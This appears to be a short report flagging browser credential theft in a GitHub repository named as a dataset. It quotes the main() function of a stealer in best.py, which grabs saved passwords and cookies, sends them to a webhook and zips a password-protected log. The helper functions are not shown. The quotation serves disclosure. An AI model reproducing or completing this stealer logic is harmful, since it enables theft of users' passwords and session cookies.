 Browser Credential Theft in Dataset Repository Besthpz/best
Some code In the best.py file.
def main():
    Functions.Initialize()
    passwordData = StealerFunctions.stealPass()
    cookieData = StealerFunctions.stealCookies()
    StealerFunctions.sendToWebhook(f"Password Data:\n{passwordData}\n\nCookie Data:\n{cookieData}")
    zip_file(Paths.stealerLog, os.path.join(Paths.stealerLog, 'LOG.zip'), 'henanigans')